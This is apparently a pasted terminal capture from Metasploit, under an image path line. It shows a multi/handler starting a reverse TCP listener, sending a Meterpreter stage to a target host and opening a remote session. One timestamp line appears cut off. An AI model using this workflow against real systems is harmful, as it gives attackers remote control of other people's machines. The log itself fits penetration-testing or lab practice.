 meterpreter >
[*] 10.1.74.109 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.65.107:7171
[*] Sending stage (179779 bytes) to 10.1.74.109
[*] Meterpreter session 2 opened (10.1.65.107:7171 -> 10.1.74.109:6171
-07-29 00:02:15 +0000
meterpreter >